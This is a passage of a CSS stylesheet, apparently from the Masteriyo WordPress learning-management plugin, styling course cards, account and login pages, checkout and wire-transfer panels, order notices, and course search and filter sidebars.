  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
}
.masteriyo .masteriyo-mycourses--img {
  width: 100%;
}
.masteriyo .masteriyo-mycourses--detail {
  padding: 20px;
}
.masteriyo .masteriyo-mycourses--header .masteriyo-icon-svg > svg {
  width: 14px;
  height: 14px;
  fill: var(--masteriyo-color-golden);
}
.masteriyo .masteriyo-mycourses--header--title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 4px;
}
.masteriyo .masteriyo-mycourses--rt, .masteriyo .masteriyo-mycourses--rating {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.masteriyo .masteriyo-mycourses--detail {
  display: flex;
  flex-direction: column;
  gap: 16px;
}
.masteriyo .masteriyo-mycourses--body .masteriyo-time-wrap {
  display: flex;
  align-items: center;
  gap: 4px;
}
.masteriyo .masteriyo-mycourses--body .masteriyo-time-wrap .masteriyo-icon-svg > svg {
  width: 16px;
  height: 16px;
}
.masteriyo .masteriyo-mycourses--body--duration {
  font-size: 12px;
  font-weight: 500;
}
.masteriyo .masteriyo-mycourses--body--time {
  margin-top: 4px;
  font-size: 12px;
  font-weight: 500;
}
.masteriyo .masteriyo-mycourses--body--pbar {
  margin-top: 4px;
}
.masteriyo .masteriyo-mycourses--footer {
  margin-top: 8px;
  align-items: center;
}
.masteriyo .masteriyo-mycourses--btn--wrap {
  border-top: 1px solid var(--masteriyo-color-border);
  padding-top: 20px;
}
.masteriyo .masteriyo-mycourses--btn {
  border-radius: 100px;
}
.masteriyo .masteriyo-mycertificates--list {
  margin-bottom: 40px;
}
.masteriyo .masteriyo-mycertificates--list-wrap > li {
  padding: 16px 0;
  border-bottom: 1px solid var(--masteriyo-color-border);
}
.masteriyo .masteriyo-mycertificates--list-wrap > li:last-of-type {
  border-bottom: none;
}
.masteriyo .masteriyo-mycertificates .masteriyo-list-header {
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
}
.masteriyo .masteriyo-mycertificates .masteriyo-c-img {
  width: 40px;
  height: 40px;
  border-radius: 4px;
}
.masteriyo .masteriyo-mycertificates .masteriyo-c-title {
  margin-left: 16px;
  margin-bottom: inherit;
  font-size: 16px;
  font-weight: 700;
}
.masteriyo .masteriyo-mycertificates .masteriyo-c-btn {
  border-radius: 100px;
}

.masteriyo-account {
  gap: 64px;
}
.masteriyo-account--header {
  flex: 1 1 15%;
  min-width: 160px;
}
.masteriyo-account-img {
  width: 160px;
  height: 160px;
  border-radius: 100px;
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
}
.masteriyo-account--name {
  font-size: 36px;
  margin-bottom: 10px;
}
.masteriyo-account--membership {
  color: var(--masteriyo-color-text-light);
  display: block;
  margin-bottom: 20px;
}
.masteriyo-account--body {
  flex: 1 1 65%;
  gap: 64px;
}
.masteriyo-account--body li {
  padding: 8px 0;
}

.masteriyo .masteriyo-login-form-wrapper {
  width: 100%;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin-right: auto;
  margin-left: auto;
  background: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-border);
  color: var(--masteriyo-color-black);
}
.masteriyo .masteriyo-login-form-wrapper.no-signup {
  width: 50%;
}
.masteriyo .masteriyo-login-form-wrapper.no-signup .masteriyo-login {
  width: 100%;
}

.masteriyo-login-form-wrapper .masteriyo-signup {
  gap: 20px;
  flex: 1;
  flex-direction: column;
  background-color: var(--masteriyo-color-primary-lightest);
  border-left: 1px solid var(--masteriyo-color-border);
  padding-top: 48px;
  padding-bottom: 48px;
}
.masteriyo-login-form-wrapper .masteriyo-signup .masteriyo-title {
  margin: 0;
  color: var(--masteriyo-color-heading);
}
.masteriyo-login-form-wrapper .masteriyo-signup a {
  width: 60%;
  text-decoration: none;
}
.masteriyo-login-form-wrapper .masteriyo-signup a:hover {
  color: var(--masteriyo-color-white);
}

.theme-twentytwentytwo .entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),
.theme-twentytwentyone .entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),
.theme-twentytwenty .entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
  max-width: 1060px;
}

@media (max-width: 991px) {
  #masteriyo-account-container .mto-account-sidebar li .css-en-rmxdag {
    flex-direction: column;
    gap: 0.8em;
  }
  #masteriyo-account-container .mto-account-sidebar li svg {
    margin-right: 0;
  }
  #masteriyo-account-container .mto-account-sidebar li p.css-en-1sm8nn5 {
    text-align: center;
  }
}
.masteriyo-edt-account--tab-menu {
  border-bottom: 1px solid var(--masteriyo-color-border);
  padding: 20px 0;
  margin-bottom: 40px;
  font-weight: 700;
  gap: 30px;
}
.masteriyo-edt-account--tab-menu > * {
  cursor: pointer;
}
.masteriyo-edt-account--tab-menu .masteriyo-active-tab {
  color: var(--masteriyo-color-primary);
}
.masteriyo-edt-account .masteriyo-edt-profile--wrap {
  position: relative;
}
.masteriyo-edt-account .masteriyo-svg-icon svg {
  background: var(--masteriyo-color-primary);
  width: 32px;
  height: 32px;
  position: absolute;
  top: 20px;
  right: 0px;
  padding: 5px;
  fill: #fff;
  border-radius: 50px;
  cursor: pointer;
  z-index: 9;
}
.masteriyo-edt-account .masteriyo-edt-account--img {
  border-radius: 100px;
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
}
.masteriyo-edt-account--form {
  margin-top: 30px;
  display: flex;
  flex-direction: column;
  gap: 30px;
}
.masteriyo-edt-account .masteriyo-col-2 {
  gap: 30px;
}
.masteriyo-edt-account .masteriyo-col-2 > * {
  flex: 1;
}

.masteriyo-pwd-security--btn,
.masteriyo-edt-account--btn {
  border-radius: 50px;
}

.masteriyo-pwd-security--form {
  display: flex;
  flex-direction: column;
  gap: 30px;
  flex: 50%;
  margin-top: 30px;
}

.masteriyo-checkout {
  margin: 0 auto;
}
.masteriyo-checkout a {
  color: var(--masteriyo-color-primary);
}
.masteriyo-checkout input[type=text]:focus,
.masteriyo-checkout input[type=email]:focus,
.masteriyo-checkout input[type=password]:focus {
  border: 1px solid var(--masteriyo-color-primary);
}
.masteriyo-checkout .masteriyo-col-2 {
  margin-left: -15px;
  margin-right: -15px;
}
.masteriyo-checkout .masteriyo-col-2 > * {
  flex: 1 1 47%;
  padding-left: 15px;
  padding-right: 15px;
}
.masteriyo-checkout--title, .masteriyo-checkout-summary--title {
  margin-bottom: 10px;
  font-size: 24px;
  color: var(--masteriyo-color-heading);
}
.masteriyo-checkout-wrapper {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.masteriyo-checkout---fname-lname-wrapper {
  display: flex;
  flex-direction: row;
}
.masteriyo-checkout----create-user {
  display: flex;
  align-items: center;
  gap: 5px;
}
.masteriyo-checkout----create-user > label {
  margin: 0;
}
.masteriyo-checkout----street > input {
  margin-bottom: 12px;
}
.masteriyo-checkout-main {
  display: flex;
  flex-direction: column;
  flex: 1 1 60%;
  padding: 20px;
  margin-right: 30px;
  background-color: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 8px;
}
.masteriyo-checkout-main > :not(:last-child) {
  margin-bottom: 30px;
}
.masteriyo-checkout-summary {
  flex: 1 1 35%;
  color: var(--masteriyo-color-text);
}
.masteriyo-checkout-summary-your-order {
  padding: 20px;
  margin-bottom: 30px;
  background-color: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-border);
  color: var(--masteriyo-color-text);
  border-radius: 8px;
}
.masteriyo-checkout-summary-your-order ul {
  margin: 0;
  padding: 0;
}
.masteriyo-checkout-summary-your-order li {
  list-style-type: none;
  border-bottom: 1px solid var(--masteriyo-color-border);
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  padding: 15px 0;
}
.masteriyo-checkout-summary-your-order li.h-border {
  border-bottom: 1px solid var(--masteriyo-color-black);
}
.masteriyo-checkout-summary-your-order li:last-of-type {
  border-bottom: none;
}
.masteriyo-checkout-summary-payment-method {
  padding: 4px 12px;
  margin-bottom: 30px;
  border-radius: 8px;
  background-color: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-border);
}
.masteriyo-checkout-summary-payment-method .input-radio {
  margin: 0.4rem;
}
.masteriyo-checkout-summary-payment-method .payment-method {
  list-style-type: none;
  display: flex;
  flex-wrap: nowrap;
  align-items: flex-start;
  padding-top: 16px;
}
.masteriyo-checkout-summary-payment-method .payment-method:last-child {
  padding-bottom: 16px;
}
.masteriyo-checkout-summary-payment-method .payment-method__detail {
  width: 100%;
  max-width: 100%;
}
.masteriyo-checkout-summary-payment-method .payment-method-stripe #masteriyo-stripe-method {
  height: auto !important;
}
.masteriyo-checkout-summary-payment-method ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.masteriyo-checkout-summary-payment-method ul label {
  text-transform: capitalize;
  padding: 0;
  margin-bottom: 0;
}
.masteriyo-checkout .payment-method__detail img {
  width: 100%;
}
.masteriyo-checkout--btn {
  width: 100%;
}

.masteriyo-checkout-login-link {
  text-decoration: underline;
  font-weight: 600;
}

.masteriyo-checkout-wire-transfer {
  padding: 20px;
  margin-top: 15px;
  background-color: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 8px;
}
.masteriyo-checkout-wire-transfer h3 {
  margin-bottom: 10px;
  font-size: 22px;
  line-height: 32px;
  color: var(--masteriyo-color-heading);
}
.masteriyo-checkout-wire-transfer p {
  margin-bottom: 12px;
  font-size: 16px;
  color: var(--masteriyo-color-text);
}
.masteriyo-checkout-wire-transfer .wire-transfer-details .wire-transfer-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 8px;
}
.masteriyo-checkout-wire-transfer .wire-transfer-details .wire-transfer-row:last-child {
  margin-bottom: 0;
}
.masteriyo-checkout-wire-transfer .wire-transfer-details .wire-transfer-row .masteriyo-label {
  margin-bottom: 0;
}
.masteriyo-checkout-wire-transfer .wire-transfer-details .wire-transfer-row .label {
  font-weight: bold;
  color: var(--masteriyo-color-text);
  flex: 0 0 40%;
  text-align: left;
}
.masteriyo-checkout-wire-transfer .wire-transfer-details .wire-transfer-row .value {
  flex: 1;
  text-align: right;
  color: var(--masteriyo-color-primary);
}

body.masteriyo #masteriyo-checkout {
  max-width: 1280px;
}
body.masteriyo #masteriyo-checkout .masteriyo-container {
  width: 100%;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-wrapper h2,
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-wrapper h3,
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-wrapper h4 {
  margin-top: 8px;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-main input,
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-main textarea {
  border-radius: 4px;
  box-shadow: none;
  border-color: #dee2e6;
  width: 100%;
  border-width: 1px;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-main input:hover, body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-main input:focus,
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-main textarea:hover,
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-main textarea:focus {
  border-style: solid;
  border-color: var(--masteriyo-color-primary);
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-summary {
  display: flex;
  flex-direction: column;
  gap: 30px;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-summary-your-order {
  margin: 0;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-summary-order-details .masteriyo-total-row {
  padding-bottom: 0;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-summary-payment-method {
  margin: 0;
  padding: 16px;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-summary-payment-method .masteriyo-payment-methods .payment-method-offline {
  padding: 0;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-summary-payment-method .masteriyo-payment-methods .payment-method__detail p {
  margin: 0;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-wire-transfer {
  margin: 0;
}
body.masteriyo #masteriyo-checkout .masteriyo-container .masteriyo-checkout-main input[type=checkbox] {
  width: auto;
}

.masteriyo .masteriyo-order {
  background-color: var(--masteriyo-color-white);
  color: var(--masteriyo-color-text);
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
}
.masteriyo .masteriyo-order:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce) {
  display: inherit;
  padding: 30px;
  width: 600px;
  border-radius: 8px;
}
.masteriyo .masteriyo-order:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce) .masteriyo-notice {
  margin-bottom: 30px;
  padding: 8px 16px;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 500;
  color: var(--masteriyo-color-white);
}
.masteriyo .masteriyo-order:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce) .masteriyo-notice--danger {
  background-color: var(--masteriyo-color-danger);
}
.masteriyo .masteriyo-order:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce) .masteriyo-notice--success {
  background-color: var(--masteriyo-color-success);
}
.masteriyo .masteriyo-order:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce) .masteriyo-notice--info {
  background-color: var(--masteriyo-color-info);
}
.masteriyo .masteriyo-order:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce) .masteriyo-notice--warning {
  background-color: var(--masteriyo-color-warning);
}
.masteriyo .masteriyo-order .masteriyo-order-overview {
  list-style-type: none;
  padding-left: 0;
  margin: 0;
  margin-bottom: 30px;
}
.masteriyo .masteriyo-order .masteriyo-order-overview.subscription_details {
  margin-bottom: 0;
}
.masteriyo .masteriyo-order a {
  color: var(--masteriyo-color-primary);
}

.masteriyo-search-section {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
  margin: 64px 0;
}
@media (max-width: 767px) {
  .masteriyo-search-section {
    flex-direction: column;
    align-items: flex-start;
  }
}
.masteriyo-search-section .masteriyo-search {
  margin: 0;
  flex: 1;
  position: relative;
}
@media (max-width: 767px) {
  .masteriyo-search-section .masteriyo-search {
    width: 100%;
    flex: unset;
  }
}
@media (max-width: 767px) {
  .masteriyo-search-section .masteriyo-courses-sorting-section {
    display: flex;
    align-items: center;
    gap: 12px;
    width: 100%;
  }
  .masteriyo-search-section .masteriyo-courses-sorting-section .masteriyo-toggle-course-filters-sidebar {
    margin-top: 0;
  }
  .masteriyo-search-section .masteriyo-courses-sorting-section .masteriyo-courses-sorting {
    width: 100%;
  }
  .masteriyo-search-section .masteriyo-courses-sorting-section .masteriyo-courses-sorting .masteriyo-courses-order-by {
    padding-top: 15px;
    padding-bottom: 15px;
    border-radius: 3px;
  }
}

.masteriyo-search .masteriyo-course-search__icon {
  z-index: 0;
}
.masteriyo-search .search-field {
  background: var(--masteriyo-color-white);
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
  border-radius: 8px;
  height: 70px;
  width: 100%;
  font-weight: 400;
  text-decoration: inherit;
  border: 1px solid var(--masteriyo-color-text-light-a20);
  padding-left: 60px;
}
.masteriyo-search .search-field:hover, .masteriyo-search .search-field:focus, .masteriyo-search .search-field:active {
  background: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-btn-blue-hover);
  transition: 0.5s ease;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.06);
}
.masteriyo-search button {
  position: absolute;
  right: 0px;
  top: 0px;
  background-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  height: 70px;
  padding-right: 40px;
  padding-left: 40px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  font-weight: bold;
  border-top-right-radius: 8px;
  border-bottom-right-radius: 8px;
  border-color: var(--masteriyo-color-primary);
}
.masteriyo-search button:hover {
  background-color: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
}

.masteriyo-courses-sorting .masteriyo-courses-order-by {
  padding-top: 22px;
  padding-bottom: 22px;
  border-radius: 8px;
  width: 100%;
  min-height: 70px;
  padding: 0 30px 0 16px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23383838' viewBox='0 0 24 24'%3E%3Cpath fill-rule='evenodd' d='M2.418 7.403a1.468 1.468 0 0 1 2.02 0L12 14.68l7.561-7.278a1.468 1.468 0 0 1 2.02 0 1.339 1.339 0 0 1 0 1.944l-8.57 8.25a1.468 1.468 0 0 1-2.021 0l-8.572-8.25a1.339 1.339 0 0 1 0-1.944Z' clip-rule='evenodd'/%3E%3C/svg%3E") no-repeat right 10px center;
  background-size: 16px;
}

.masteriyo-course-search {
  position: relative;
}
.masteriyo-course-search__icon {
  position: absolute;
  left: 24px;
  top: 65%;
  transform: translate(0, -65%);
  z-index: 1;
}
.masteriyo-course-search__icon svg {
  fill: var(--masteriyo-color-placeholder);
}

.masteriyo-course {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  justify-content: flex-start;
  margin-left: -10px;
  margin-right: -10px;
  margin-top: -10px;
}
.masteriyo-course--card {
  width: 100%;
  flex-basis: auto;
  align-self: baseline;
  border-radius: 4px;
  background-color: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-border);
}
.masteriyo-course--card:hover, .masteriyo-course--card:focus {
  transition: 0.5s ease;
}
.masteriyo-course--card .masteriyo-rt {
  justify-content: space-between;
}
.masteriyo-course--img-wrap {
  position: relative;
}
.masteriyo-course--img-wrap a {
  display: block;
}
.masteriyo-course--img-wrap img,
.masteriyo-course--img-wrap video {
  width: 100%;
  height: 210px;
  -o-object-fit: cover;
     object-fit: cover;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  margin-bottom: 0;
  padding-bottom: 0;
  height: 185px;
  object-fit: cover;
}
.masteriyo-course--img-wrap video {
  height: 185px;
  -o-object-fit: cover;
     object-fit: cover;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
}
@media (max-width: 768px) {
  .masteriyo-course--img-wrap video {
    height: auto !important;
  }
}
.masteriyo-course--img-wrap .difficulty-badge {
  position: absolute;
  left: 24px;
  top: 24px;
  z-index: 2;
}
.masteriyo-course--img-wrap .course-featured {
  font-size: 12px;
  font-weight: 500;
  background-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  padding: 0 12px 0 2px;
  line-height: 32px;
  position: absolute;
  right: -10px;
  top: 22px;
  z-index: 2;
}
.masteriyo-course--img-wrap .course-featured::before {
  content: "";
  position: absolute;
  top: 0;
  left: -25px;
  border: 16px solid var(--masteriyo-color-primary);
  border-left-color: transparent;
  z-index: -1;
}
.masteriyo-course--img-wrap .course-featured::after {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 0;
  border-color: #2d5095 transparent transparent transparent;
}
.masteriyo-course--price-tag {
  position: absolute;
  top: 0;
  right: 0;
  background: var(--masteriyo-color-primary);
  border-radius: 0 0 0 8px;
  padding: 8px 16px;
  color: var(--masteriyo-color-white);
  font-weight: 700;
  fill: var(--masteriyo-color-white);
}

.masteriyo-course--content {
  padding: 16px;
  position: relative;
}
.masteriyo-course--content__category {
  display: flex;
  flex-wrap: wrap;
  margin: -2px -2px 4px -2px;
}
.masteriyo-course--content__category-items {
  font-size: 10px;
  line-height: 120%;
  font-weight: 500;
  height: -moz-max-content;
  height: max-content;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  padding: 4px 8px;
  color: var(--masteriyo-color-primary);
  border-radius: 50px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin: 2px;
}
.masteriyo-course--content .masteriyo-course--content__category a {
  text-decoration: none;
}
.masteriyo-course--content .masteriyo-course--content__title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.5;
  margin-top: 0;
  margin-bottom: 12px;
  padding-bottom: 0;
  display: flex;
  align-items: center;
}
.masteriyo-course--content .masteriyo-course--content__title::before {
  content: "";
  display: none;
}
.masteriyo-course--content .masteriyo-course--content__title a {
  color: var(--masteriyo-color-grey-dark);
  text-decoration: none;
  flex: 1;
}
.masteriyo-course--content .masteriyo-course--content__title a:hover, .masteriyo-course--content .masteriyo-course--content__title a:focus {
  color: var(--masteriyo-color-btn-blue-hover);
}
.masteriyo-course--content__rt {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.masteriyo-course--content__rt > * {
  margin-bottom: 10px;
}
.masteriyo-course--content__rt .masteriyo-course-author {
  display: flex;
  align-items: center;
}
.masteriyo-course--content__rt .masteriyo-course-author img {
  width: 30px;
  height: 30px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin: 0;
}
.masteriyo-course--content__rt .masteriyo-course-author--name {
  color: var(--masteriyo-color-text);
  font-size: 14px;
  line-height: 1.5;
  font-weight: 500;
  margin-left: 8px;
  overflow-wrap: break-word;
  text-transform: capitalize;
}
.masteriyo-course--content__rt .masteriyo-rating {
  display: flex;
  flex-wrap: wrap;
  font-size: 12px;
  font-weight: 500;
  align-items: center;
  color: var(--masteriyo-color-text);
}
.masteriyo-course--content__rt .masteriyo-rating svg {
  fill: var(--masteriyo-color-golden);
  width: 15px;
  height: 15px;
  font-size: 0.75rem;
}
.masteriyo-course--content__rt .masteriyo-rating svg:last-child {
  margin-right: 4px;
}
.masteriyo-course--content__description {
  margin-bottom: 16px;
  color: var(--masteriyo-color-text);
}
.masteriyo-course--content__description .title {
  margin-bottom: 14px;
}
.masteriyo-course--content .masteriyo-course--content__description ul, .masteriyo-course--content .masteriyo-course--content__description ol {
  list-style: none;
  margin: 0px;
  padding: 0px;
  padding-inline-start: 16px;
}
.masteriyo-course--content .masteriyo-course--content__description ul li, .masteriyo-course--content .masteriyo-course--content__description ol li {
  list-style-type: "✓";
  padding-inline-start: 4px;
  word-break: break-word;
  font-size: 14px;
  line-height: 1.618;
}
.masteriyo-course--content .masteriyo-course--content__description ul li:not(:last-child), .masteriyo-course--content .masteriyo-course--content__description ol li:not(:last-child) {
  margin-bottom: 4px;
}
.masteriyo-course--content .masteriyo-course--content__description ul li p, .masteriyo-course--content .masteriyo-course--content__description ol li p {
  margin: 0px;
  padding-left: 8px;
  font-size: 14px;
  line-height: 1.618;
}
.masteriyo-course--content__stats {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 8px 0;
  border-top: 1px solid var(--masteriyo-color-border);
}
.masteriyo-course--content__stats > div {
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--masteriyo-color-text-light);
}
.masteriyo-course--content__stats > div span {
  margin-left: 8px;
  font-size: 14px;
  font-weight: 500;
}
.masteriyo-course--content__stats > div svg {
  width: 20px;
  height: 20px;
  fill: var(--masteriyo-color-text-light);
}
.masteriyo-course--content .masteriyo-time-btn {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding-top: 20px;
  border-top: 1px solid var(--masteriyo-color-border);
}
.masteriyo-course--content .masteriyo-time-btn .masteriyo-btn {
  border-radius: 50px;
  padding: 6px 16px;
}
.masteriyo-course--content .masteriyo-time-btn .masteriyo-btn:focus, .masteriyo-course--content .masteriyo-time-btn .masteriyo-btn:active {
  color: var(--masteriyo-color-white);
}
.masteriyo-course--content .masteriyo-course-price {
  line-height: inherit;
}
.masteriyo-course--content .masteriyo-course-price .old-amount {
  text-decoration: none;
  font-size: 16px;
  font-weight: 500;
  color: var(--masteriyo-color-text-light);
}
.masteriyo-course--content .masteriyo-course-price .old-amount .masteriyo-price-amount {
  position: relative;
}
.masteriyo-course--content .masteriyo-course-price .old-amount .masteriyo-price-amount::after {
  content: "";
  position: absolute;
  background: var(--masteriyo-color-text-light);
  width: 100%;
  height: 2px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.masteriyo-course--content .masteriyo-course-price .current-amount {
  font-size: 20px;
  color: var(--masteriyo-color-text);
  font-weight: 700;
}

.masteriyo-courses-header {
  width: 100%;
  float: left;
}
.masteriyo-courses-header__title,
.masteriyo-courses-header .page-title {
  font-size: 32px;
  font-weight: 600;
  margin: 32px 0;
}

.masteriyo-toggle-course-filters-sidebar,
.masteriyo-close-filters-sidebar {
  display: none;
}
.masteriyo-toggle-course-filters-sidebar svg,
.masteriyo-close-filters-sidebar svg {
  width: 24px;
  height: 24px;
}

.masteriyo-course-list-display-section {
  display: flex;
  flex-direction: row;
  width: 100%;
  padding-bottom: 100px;
}
.masteriyo-course-list-display-section .masteriyo-courses-wrapper {
  flex: 1;
}
.masteriyo-course-list-display-section .masteriyo-course-filter-sidebar-overlay {
  display: none;
}
.masteriyo-course-list-display-section:has(.masteriyo-expanded) .masteriyo-course-filter-sidebar-overlay {
  display: block;
  background: #000;
  position: fixed;
  opacity: 0.6;
  z-index: 10;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.masteriyo-courses-filters {
  width: 285px;
  padding-right: 40px;
}
.masteriyo-courses-filters .masteriyo-filter-section {
  margin-bottom: 30px;
}
.masteriyo-courses-filters .masteriyo-filter-section select[name=price-type] {
  width: 100%;
  min-height: 38px;
  padding: 0 6px;
}
.masteriyo-courses-filters .masteriyo-filter-section.masteriyo-rating-filter-section {
  margin-bottom: 0;
}
.masteriyo-courses-filters .masteriyo-filter-section.masteriyo-rating-filter-section .masteriyo-rating-filter-item {
  display: block;
}
.masteriyo-courses-filters h5 {
  margin-top: 32px;
  margin-bottom: 12px;
}
.masteriyo-courses-filters h5:first-child {
  margin-top: 0;
}
.masteriyo-courses-filters .masteriyo-category-filter {
  display: flex;
  align-items: baseline;
  gap: 6px;
}
.masteriyo-courses-filters .masteriyo-category-filter input[type=checkbox],
.masteriyo-courses-filters .masteriyo-category-filter input[type=radio] {
  margin-right: 0;
}
.masteriyo-courses-filters .masteriyo-overflowed-category.masteriyo-hidden {
  display: none !important;
}
.masteriyo-courses-filters .masteriyo-rating-filter-link {
  color: #000;
}
.masteriyo-courses-filters .masteriyo-rating-filter-link.active {
  color: #4584ff;
}

.masteriyo-price-filter {
  display: flex;
  align-items: center;
}
.masteriyo-price-filter .masteriyo-price-from-filter,
.masteriyo-price-filter .masteriyo-price-to-filter {
  width: 90px;
  margin-right: 4px;
  min-height: 38px;
  padding: 0 6px;
}
.masteriyo-price-filter .masteriyo-price-filter-separator {
  margin-right: 4px;
}
.masteriyo-price-filter .masteriyo-apply-price-filter {
  padding: 8px 12px;
  line-height: 18px;
}

.masteriyo-see-more-categories, .masteriyo-see-less-categories {
  text-decoration: underline;
  color: #2c2c2c;
  font-style: italic;
  font-weight: 500;
}
.masteriyo-see-more-categories:hover, .masteriyo-see-less-categories:hover {
  color: var(--masteriyo-color-btn-blue-hover);
}

.masteriyo-stab-rs {
  margin: 8px auto !important;
}

.masteriyo-clear-filters {
  padding: 8px 12px;
  border-radius: 3px;
  color: #585858;
  font-weight: 500;
  letter-spacing: 0.3px;
  border: 1px solid #585858;
  display: inline-block;
  margin-top: 12px;
}
.masteriyo-clear-filters:hover {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
  color: var(--masteriyo-color-white);
}

.single-mto-course .masteriyo-course--img-wrap img {
  height: auto;
}

@media only screen and (max-width: 768px) {
  .masteriyo-toggle-course-filters-sidebar,
  .masteriyo-close-filters-sidebar {
    display: flex;
    align-items: center;
    gap: 8px;
    background: transparent;
    border-radius: 3px;
    margin-top: 32px;
    border: 1px solid #494949;
    padding: 0.7rem 1rem;
  }
  .masteriyo-toggle-course-filters-sidebar:hover,
  .masteriyo-close-filters-sidebar:hover {
    background: #4584ff;
    border-color: #4584ff;
  }
  .masteriyo-toggle-course-filters-sidebar:hover svg,
  .masteriyo-close-filters-sidebar:hover svg {
    fill: var(--masteriyo-color-white);
  }
  .masteriyo-toggle-course-filters-sidebar:hover .text,
  .masteriyo-close-filters-sidebar:hover .text {
    color: var(--masteriyo-color-white);
  }
  .masteriyo-toggle-course-filters-sidebar svg {
    fill: #494949;
    margin-top: 3px;
  }
  .masteriyo-toggle-course-filters-sidebar .text {
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.3px;
    color: #494949;
  }
  .masteriyo-close-filters-sidebar svg {
    fill: #494949;
  }
  .masteriyo-courses-filters {
    opacity: 0;
    position: fixed;
    top: 0;
    bottom: 0;
    background: white;
    left: 0;
    min-width: 0;
    width: 0%;
    z-index: 99;
    overflow: auto;
    padding: 0 24px 40px;
    transition: 0.4s;
    pointer-events: none;
  }
  .masteriyo-courses-filters.masteriyo-expanded {
    opacity: 1;
    width: 60%;
    pointer-events: all;
    display: flex;
    align-items: flex-start;
    flex-direction: row-reverse;
    justify-content: space-between;
  }
  .masteriyo-courses-filters.masteriyo-expanded.masteriyo-add-admin-bar-margin {
    padding-top: var(--wp-admin--admin-bar--height);
  }
  .masteriyo-courses-filters h5:first-child {
    margin-top: 32px;
  }
}
@media (max-width: 600px) {
  .masteriyo-price-filter {
    flex-wrap: wrap;
    gap: 12px;
  }
  .masteriyo-price-filter > input {
    width: 100% !important;
    margin-right: 0 !important;
  }
  .masteriyo-price-filter .masteriyo-price-filter-separator {
    display: none;
  }
}
